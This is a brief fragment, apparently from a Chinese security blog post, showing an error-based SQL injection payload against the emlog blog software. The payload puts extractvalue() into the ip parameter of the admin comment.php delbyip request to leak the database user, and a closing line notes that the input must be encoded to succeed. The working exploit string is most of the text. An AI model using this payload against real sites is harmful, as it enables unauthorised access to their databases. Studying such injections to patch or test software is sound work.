 /emlog/admin/comment.php?action=delbyip&token=abac6e12c2abe9b29797b64481ef6ed4&ip=127.0.0.1′and (extractvalue(1,concat(0x7e,(select user()),0x7e))) 注入时得进行编码处理才能成功,当然各位师傅的骚操作比我多。